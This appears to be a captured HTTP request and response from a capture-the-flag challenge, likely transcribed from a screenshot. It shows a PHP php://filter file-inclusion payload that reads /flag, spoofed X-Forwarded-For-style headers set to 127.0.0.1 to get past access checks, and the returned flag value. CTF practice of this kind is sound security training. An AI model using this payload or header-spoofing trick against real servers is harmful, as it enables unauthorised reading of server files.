 1 GET /?file=php://filter/convert.iconv.UTF-8.UTF-7/resource=/flag HTTP/1.1
2 Host: 032d7df8-f3a8-1f47-58fd-0bcd9ea53bb3ebbc.tq.jxsec.cn:30303
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
7 X-Forwarded-For: 127.0.0.1
8 X-Forwarded: 127.0.0.1
9 Forwarded-For: 127.0.0.1
10 Forwarded: 127.0.0.1
11 X-Requested-With: 127.0.0.1
12 X-Forwarded-Proto: 127.0.0.1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 12 May 2024 02:50:54 GMT
4 Content-Type: text/html
5 Content-Length: 32
6 Connection: close
7 X-Powered-By: PHP/5.5.38
8
9 da8eabd5937c4f3cb0e07e37577f9f9e